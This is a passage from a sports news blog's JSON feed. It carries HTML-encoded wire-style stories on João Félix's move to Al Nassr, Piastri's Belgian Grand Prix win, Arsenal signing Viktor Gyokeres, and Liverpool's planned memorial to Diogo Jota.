Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EHis value has dropped significantly — joining Chelsea for a reported $60 million last year, with his fee almost halving again to join Al Nassr.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThe move to Saudi Arabia is not guaranteed to reignite his career. While some have flourished, including the likes of Ronaldo and Aleksandar Mitrović, Neymar left after an injury-disrupted time at Al-Hilal and Jordan Henderson and Jhon Durán only stayed for months before moving on.\u003C\/p\u003E\u003Cdiv class=\"FreeStar Advertisement\" data-module=\"\" style=\"--bgphcolor: #f4f4f4; --borderphcolor: transparent; --pltextcolor: #333; align-items: flex-start; background-color: white; background-repeat: no-repeat; border-color: rgb(0, 0, 0); box-sizing: border-box; display: flex; flex-wrap: wrap; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; justify-content: center; line-height: calc(1em + 4px); margin-bottom: 60px; margin-top: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"fs-feed-ad\" data-freestar-ad=\"__336x280 __336x280\" data-google-query-id=\"\" id=\"9qu1h7ubfgd\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003Cdiv id=\"google_ads_iframe_\/15786418\/APNews\/site\/apnews_story_feed_dynamic_1_0__container__\" style=\"background-repeat: no-repeat; border: 0pt none; box-sizing: border-box; height: 0px; line-height: calc(1em + 4px); width: 336px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EAl Nassr will hope Félix’s arrival will see it win the title it has been waiting for since signing Ronaldo in a spectacular move late in 2022.\u003C\/p\u003E\u003Cdiv class=\"optimizelyHubpeekClass\" id=\"optimizelyHubpeekId\" style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; line-height: calc(1em + 4px);\"\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EWhile the Portugal great has helped raise the profile of Saudi Arabian soccer and continued to score at a prolific rate, he has had to watch rivals Al Ittihad (twice) and Al-Hilal crowned champion during his time in the league.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.eusport.news\/feeds\/8044568690671159111\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/07\/portugal-star-joao-felix-teams-up-with.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/8044568690671159111"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/8044568690671159111"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/07\/portugal-star-joao-felix-teams-up-with.html","title":"Portugal star João Félix teams up with Cristiano Ronaldo in Saudi Arabia with Al Nassr"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrcrlQp_x7YDYeetbmjhfZsYrff_G0gFmGc7IumQ8wT-fRq95qp4dJJyLYX2Dqcqsx9NGR9-NSan41yK7fh7gLEs1goQlzqTw5vZ4ou7gAjFPAcaQpptOsKLqLteDdPEua_gKWj2SYsDy4ZrwaPjLuVNskI-VZPRfqnXjO8etn-xD7LFo6q7iidScX_n6C\/s72-c\/Joao.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1804275177743449050.post-1894364121174902544"},"published":{"$t":"2025-07-27T17:55:00.004+02:00"},"updated":{"$t":"2025-07-27T17:55:22.878+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Formula 1"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Motorsport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEW"}],"title":{"type":"text","$t":"Piastri beats Norris to win Formula 1’s rain-delayed Belgian Grand Prix"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJKBlqCX4DqnrXk7pW0HD0hMjJ0kwdN4K-pcboYSy5KGebSFkuxOdrFKalDlptAwdJVkPr49XVAOhzH2tNPk26sU-MSyCazOjSINkGko7ZSJyI-5mU90oeO271Y7TcI81gIz-Rs6yLgZUdJLX2SGSBQIqN-tI1sIBxDnRemMYzmnvMdLlc7TYcyeRW41oD\/s16000\/spaf1.webp\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003EOscar Piastri beat his McLaren teammate and title rival Lando Norris to win\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; line-height: calc(1em + 4px);\"\u003EFormula 1’s\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003EBelgian Grand Prix on Sunday after heavy rain delayed the start.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EPiastri eased past his teammate and title rival Norris on the first racing lap after the safety car pulled into the pits on lap four, following a delay to the start of more than an hour.\u003C\/p\u003E\u003Cdiv class=\"optimizelyHubpeekClass\" id=\"optimizelyHubpeekId\" style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; line-height: calc(1em + 4px);\"\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003ENorris reduced Piastri’s lead toward the end of the race but the Australian held on with worn tires and Norris couldn’t get close enough to challenge.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003ECharles Leclerc was third for Ferrari after he kept Red Bull’s Max Verstappen behind him all race.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EOn Saturday, Verstappen held off both McLarens to\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003Etake the sprint win\u003C\/span\u003E, with Piastri second and Norris third.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.eusport.news\/feeds\/1894364121174902544\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/07\/piastri-beats-norris-to-win-formula-1s.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/1894364121174902544"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/1894364121174902544"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/07\/piastri-beats-norris-to-win-formula-1s.html","title":"Piastri beats Norris to win Formula 1’s rain-delayed Belgian Grand Prix"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJKBlqCX4DqnrXk7pW0HD0hMjJ0kwdN4K-pcboYSy5KGebSFkuxOdrFKalDlptAwdJVkPr49XVAOhzH2tNPk26sU-MSyCazOjSINkGko7ZSJyI-5mU90oeO271Y7TcI81gIz-Rs6yLgZUdJLX2SGSBQIqN-tI1sIBxDnRemMYzmnvMdLlc7TYcyeRW41oD\/s72-c\/spaf1.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1804275177743449050.post-1597338778697266332"},"published":{"$t":"2025-07-26T20:30:00.000+02:00"},"updated":{"$t":"2025-07-27T15:47:06.332+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEW"}],"title":{"type":"text","$t":"Arsenal signs Sweden striker Viktor Gyokeres from Sporting Lisbon"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYonvcl73uKHWsS4Zgr6ZrmhTGav49kR62CnDd4WBZJ7m1-ecAZlf-yvomGy8f2dfPoGGUcZDECG8EhpPclf3hOlax0miVpy7SJ8l7-8zw1nJIKMgipXH0YhzCvQJGuX7B23YpCT56HtG3x1GJBzCHc4joyerB3EUF71cbtptMoHa8Q7Y81ME-rRSw2fNU\/s16000\/gyo.webp\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003EArsenal signed Sweden forward\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; line-height: calc(1em + 4px);\"\u003EViktor Gyokeres\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003Eon Saturday, bringing an end to the Premier League club’s years-long search for a prolific goal-scorer.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EGyokeres completed a move from Sporting Lisbon worth a reported 63 million pounds ($85 million) and signed a five-year contract.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“Viktor is an exceptional talent and has consistently demonstrated he has the qualities and winning mentality required of a top-level centre-forward. His physicality, intelligence and work ethic make him a perfect fit for our vision,” said Arsenal sporting director Andrea Berta.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThe 27-year-old striker joins Arsenal after establishing himself as\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003Eone of the deadliest finishers in world soccer\u003C\/span\u003E\u0026nbsp;after two outstanding seasons in Portugal, where he fired Lisbon to back-to-back league titles. He hit 97 goals in 102 games, including 54 last term, outscoring the likes of Kylian Mbappe, Erling Haaland and Mohamed Salah.\u003C\/p\u003E\u003Cdiv class=\"FreeStar Advertisement\" data-module=\"\" style=\"--bgphcolor: #f4f4f4; --borderphcolor: transparent; --pltextcolor: #333; align-items: center !important; background-color: white; background-repeat: no-repeat; border-color: rgb(0, 0, 0); box-sizing: border-box; display: flex; flex-wrap: wrap; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; justify-content: center; line-height: calc(1em + 4px); margin-bottom: 60px; margin-top: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"fs-feed-ad\" data-freestar-ad=\"__336x280 __336x280\" data-google-query-id=\"\" id=\"b72j61dmzcl\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003Cdiv id=\"google_ads_iframe_\/15786418\/APNews\/site\/apnews_story_feed_0__container__\" style=\"background-repeat: no-repeat; border: 0pt none; box-sizing: border-box; height: 0px; line-height: calc(1em + 4px); width: 336px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EA top-class striker has long-been considered the missing element for Arsenal, which was runner-up in each of the last three Premier League seasons. The failure to bring one in during the January transfer window badly undermined its attempts to challenge Liverpool for the title last term.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“The consistency he has shown in his performances and availability have been outstanding, and his goal contributions speak for themselves,” said manager Mikel Arteta. “He is a quick and powerful presence up front, with incredible goal-scoring numbers at club and international levels.”\u003C\/p\u003E\u003Cdiv class=\"HTMLModuleEnhancement\" data-align-center=\"\" style=\"--marginforextraspace: -20px; align-items: center; background-color: white; background-repeat: no-repeat; box-sizing: border-box; display: flex; flex-direction: column; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; justify-content: center; line-height: calc(1em + 4px); margin: -20px 0px;\"\u003E\u003Cdiv class=\"HTMLModuleEnhancement-item\" style=\"background-repeat: no-repeat; box-sizing: border-box; display: flex; justify-content: center; line-height: calc(1em + 4px); width: 720px;\"\u003E\u003Cdiv class=\"HTMLModuleEnhancement-embed\" style=\"--color-video-bg: #fff; background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px); min-width: calc(100% + 80px);\"\u003E\u003Cdiv class=\"HtmlModule\" data-gtm-topic=\"No Value\" data-main-module-number=\"4\" data-module-number=\"4\" data-module-tracksubscribe=\"\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003Ca class=\"AnchorLink\" id=\"html-embed-module-e30000\" style=\"background-color: transparent; background-repeat: no-repeat; box-sizing: border-box; color: #0d6eff; display: block; height: 0px; line-height: calc(1em + 4px); pointer-events: none; position: absolute; scroll-margin-top: 60px; touch-action: manipulation; visibility: hidden;\"\u003E\u003C\/a\u003E\u003Cdiv class=\"taboola_readmore\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003C\/div\u003E\u003Cp class=\"embed-caption\" style=\"background-repeat: no-repeat; box-sizing: border-box; font-size: 13px; font-stretch: semi-condensed; line-height: calc(1em + 4px);\"\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EGyokeres returns to England after joining Brighton as a youth player and later emerging at second-tier Coventry, where his 22 goals helped the team reach the playoff final in 2023.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EHis record of 40 goals in 97 games for Coventry caught the attention of Lisbon and led to a 20.5 million pounds ($25 million) move to the Portuguese club.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EGyokeres’ explosive form over the past two seasons has sparked frequent speculation about a move to one of European soccer’s giants, including Manchester United. But Arsenal has won the race for his signature and the transfer represents a remarkable rise for a player who was first developed at Brommapojkarna, a Swedish club with a reputation for guiding the careers of some of the country’s best emerging talents.\u003C\/p\u003E\u003Cdiv class=\"FreeStar Advertisement\" data-module=\"\" style=\"--bgphcolor: #f4f4f4; --borderphcolor: transparent; --pltextcolor: #333; align-items: flex-start; background-color: white; background-repeat: no-repeat; border-color: rgb(0, 0, 0); box-sizing: border-box; display: flex; flex-wrap: wrap; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; justify-content: center; line-height: calc(1em + 4px); margin-bottom: 60px; margin-top: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"fs-feed-ad\" data-freestar-ad=\"__336x280 __336x280\" data-google-query-id=\"\" id=\"6mxxdzlzzg2\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003Cdiv id=\"google_ads_iframe_\/15786418\/APNews\/site\/apnews_story_feed_dynamic_1_0__container__\" style=\"background-repeat: no-repeat; border: 0pt none; box-sizing: border-box; height: 0px; line-height: calc(1em + 4px); width: 336px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“He was a late developer because he was not the best striker or the best player in Brommapojkarna at age 16, 17, 18, 19,” Dalibor Savic, his former youth coach at the Swedish club told The Associated Press in November. “If he aims at something, he will achieve it.”\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EGyokeres will have to prove he can make the step up to the Premier League after failing to break through at Brighton, a club known for unearthing players like Moises Caicedo and Alexis Mac Allister in recent years. He only made eight appearances for the club and was loaned to St Pauli in Germany and Swansea before his permanent move to Coventry.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EHis performances for Sweden and in the Champions League suggest he will be able to continue that form at Arsenal.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EHe was the leading scorer in the Nations League with nine goals, outperforming Haaland and Cristiano Ronaldo, and hit six in eight appearances in the Champions League for Lisbon last season.\u003C\/p\u003E\u003Cdiv class=\"optimizelyHubpeekClass\" id=\"optimizelyHubpeekId\" style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; line-height: calc(1em + 4px);\"\u003E\u003C\/div\u003E\u003Cdiv class=\"FreeStar Advertisement\" data-module=\"\" style=\"--bgphcolor: #f4f4f4; --borderphcolor: transparent; --pltextcolor: #333; align-items: flex-start; background-color: white; background-repeat: no-repeat; border-color: rgb(0, 0, 0); box-sizing: border-box; display: flex; flex-wrap: wrap; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; justify-content: center; line-height: calc(1em + 4px); margin-bottom: 60px; margin-top: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"fs-feed-ad\" data-freestar-ad=\"__336x280 __336x280\" data-google-query-id=\"\" id=\"0dqijshs8278\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003Cdiv id=\"google_ads_iframe_\/15786418\/APNews\/site\/apnews_story_feed_dynamic_2_0__container__\" style=\"background-repeat: no-repeat; border: 0pt none; box-sizing: border-box; height: 0px; line-height: calc(1em + 4px); width: 336px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“I started here (in England), it feels like a long time ago. I think I’ve improved a lot since then. Now I want to prove myself for real and perform together with the team,” Gyokeres said. “I always want to score. To be a part of this club and to score in this kit and with this badge in front of all the supporters, I can’t wait.”\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.eusport.news\/feeds\/1597338778697266332\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/07\/arsenal-signs-sweden-striker-viktor.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/1597338778697266332"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/1597338778697266332"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/07\/arsenal-signs-sweden-striker-viktor.html","title":"Arsenal signs Sweden striker Viktor Gyokeres from Sporting Lisbon"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYonvcl73uKHWsS4Zgr6ZrmhTGav49kR62CnDd4WBZJ7m1-ecAZlf-yvomGy8f2dfPoGGUcZDECG8EhpPclf3hOlax0miVpy7SJ8l7-8zw1nJIKMgipXH0YhzCvQJGuX7B23YpCT56HtG3x1GJBzCHc4joyerB3EUF71cbtptMoHa8Q7Y81ME-rRSw2fNU\/s72-c\/gyo.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1804275177743449050.post-8773929728439848480"},"published":{"$t":"2025-07-26T15:39:00.000+02:00"},"updated":{"$t":"2025-07-27T15:44:32.237+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEW"}],"title":{"type":"text","$t":"Liverpool to create permanent memorial sculpture at Anfield to honor Diogo Jota"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2ETqdyWsrWcHqCBX2P2J3TQZdr0O82yWBm54YM4k3vuM3ZaXqaD1wWEXvhuu8KhnIKfw6dyV7_sqifbgMI_eIzTrj74teIhrvQ2RW8SNJT9hw77uNlk7rFBZ2ew3NxLkG7ks1gzt9XogOHC2HeumJnt1mANAIDnTcf8BpLdxbmGf6cxMRNSYCrxwNIzeX\/s16000\/dio.webp\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003ELiverpool will have a permanent memorial sculpture at its Anfield stadium to honor Diogo Jota, who\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; line-height: calc(1em + 4px);\"\u003Edied in a car crash\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003Eearlier this month, the English club said Saturday.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"optimizelyHubpeekClass\" id=\"optimizelyHubpeekId\" style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; line-height: calc(1em + 4px);\"\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThe Premier League champion said that recyclable material from “thousands of physical tributes, including flowers, works of art, cards, banners and opposition jerseys” left by fans at a spontaneous tribute site for the Liverpool player will be used to make the sculpture.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EJota and his brother André Silva died when they crashed\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003Ewhile driving in northwestern Spain\u003C\/span\u003E\u0026nbsp;on July 3.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003ELiverpool fans honored their passing by leaving flowers and other objects outside Anfield.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThe club said that the floral arrangements left for Jota would be composted and used in flower beds at club properties, including its stadium.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; 